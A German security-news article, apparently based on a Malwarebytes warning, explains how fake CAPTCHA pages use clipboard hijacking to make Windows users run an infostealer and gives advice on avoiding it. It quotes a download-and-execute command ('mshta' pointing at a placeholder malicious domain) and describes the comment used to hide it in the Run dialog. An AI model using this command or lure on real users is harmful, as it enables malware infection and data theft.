Ein aktueller Clipboard-Hijacking Angriff über spezielle Websites lädt Malware durch Captchas nach, um Daten zu stehlen.

Achtung, aktuelle Angriffswelle: Speziell präparierte Websites versuchen, über einen Clipboard-Hijacking-Angriff Infostealer auf Windows-Rechner zu schleusen. Wir erklären, wie der Clipboard-Datenklau mit Malware durch Captchas funktioniert.

Eine ungewöhliche Strategie, um über eine speziell präparierte Website Schadcode auf PCs zu platzieren, beschreibt ein aktueller Blogpost des Sicherheitssoftware-Herstellers Malwarebytes. Mit dem darin beschriebenen Clipboard-Hijacking Angriff sollen in der Vergangenheit zunächst Firmen angegriffen worden sein. Mittlerweile sei der Datenklau über die Zwischenablage jedoch so verbreitet, dass es letztlich jeden treffen könne.

Der Angriff nutze als zentrales Element ein gefälschtes Captcha, heißt es in der Malwarebytes Warnung. Dieses platzieren die Cyberkriminellen auf einer eigens angelegten Seite die vorgibt, beliebte Inhalte wie Filme, Musik oder Newsartikel zu enthalten. In Wirklichkeit lädt sie mittels eines speziellen Tricks einen Infostealer zum Datenklau auf den PC des Besuchers.

Vorsicht: Malware durch Captchas

Direkt beim Öffnen der Site erscheint laut Malwarebytes-Blogpost eine Captcha-Abfrage. Das anzuhakende „Im not a robot“ dürfte bei den meisten Betrachtern wohl kaum Aufmerksamkeit erregen. Sie klicken das betreffende Feld also einfach an. Was sie nicht ahnen ist, dass die Interaktion im Hintergrund JavaScript-Code und damit den Clipboard-Hijacking Angriff triggert. Konkret greift die Funktion document.execCommand(‘copy’) heimlich schreibend auf die Zwischenablage des Systems zu.



Anschließend erscheint ein weiteres, deutlich komplexeres Fake-Captcha. Spätestens jetzt sollten wenigstens technisch etwas versiertere Betrachter stutzig werden. Statt nämlich zum Zählen von Autos auf eingeblendeten Bildchen oder zum Entziffern verschwommener Textdarstellungen aufzufordern, gibt dieses Captcha ungewöhnliche Anweisungen.



Um zu beweisen, dass er ein Mensch ist, soll der Nutzer nämlich vorgegebeneTastaturkürzel drücken. Auf die Tastenkombination Windows + R soll Strg+V folgen. Im Klartext bedeutet das auf einem Windowssystem: „Öffne das Dialogfeld ‚Anwendung ausführen‘ und kopiere den Text, der sich aktuell im Clipboard befindet, in das Feld.“

Infostealer-Download auf Windows-PCs

Nun tritt die vorherige Clipboard-Manipulation zutage: Folgt der Nutzer den Anweisungen, erscheint im Dialogfeld jener Text, den das JavaScript zuvor in der Zwischenablage des Systems platziert hatte. Ein abschließendes Drücken der Enter-Taste soll die vermeintliche Verifizierung abschließen. In Wirklichkeit jedoch hat man soeben einer Malware durch Captchas den Weg geebnet. In der Zwischenablage befand sich nämlich ein Befehl, der im nächsten Schritt den Infostealer-Download veranlasst. Er lautet mshta https://{malicious.domain}/media.file und veranlasst die legitime Windows-Systemkomponente mshta.exe zum Herunterladen und Ausführen des getarnten Schadcodes.

Eigentlich müsste besagter schädlicher Befehl beim Kopieren ins Ausführen-Dialogfenster sichtbar sein. Dass die Clipboard-Hijacking Gefahr nicht auffällt liegt daran, dass dem Befehl ein Kommentar nach dem Schema „I’m not a robot – reCAPTCHA Verification ID: 8253“ nachgestellt ist. Das Eingabefenster ist zu klein, um den kompletten String zu sehen. Der Betrachter meint, mit dem Drücken der Eingabetaste einfach nur das Captcha zu bestätigen. In Wirklichkeit jedoch gibt er mit seinen Nutzerrechten unwissentlich das „Okay“ für den Fake-Captcha Angriff.

Datenklau über die Zwischenablage verhindern

Das Deaktivieren von JavaScript schaltet die aktuelle Bedrohung von Malware durch Captchas laut Malwarebytes Warnung komplett aus. Praktikabel ist dies angesichts der modernen, auf JavaScript angewiesenen Websites, die wir täglich besuchen, jedoch nicht wirklich.

Mit ein wenig gesundem Menschenverstand kann man den Clipboard-Hijacking Angriff über die Zwischenablage zum Glück selbst aushebeln. Es genügt bereits das Wissen darum, wie Captchas normalerweise funktionieren – und dass sie niemals zur Eingabe von Tastaturkürzeln auffordern.

Hinzu kommt übrigens auch noch, dass der aktuelle Fake-Captcha Angriff längst nicht in allen Browsern und Browserversionen funktionieren dürfte. Denn die execCommand()-Methode ist veraltet (deprecated) und Entwicklern wird empfohlen, auf Alternativen umzusteigen. „Geschützt“ fühlen sollte man sich durch diese Tatsache aber nicht. Also gilt: Kopf einschalten, regelmäßige Browser- und AV-Updates installieren und sich immer der Datenklau-Gefahren durch Malware, aber auch durch Phishing oder Datenlecks bewusst sein.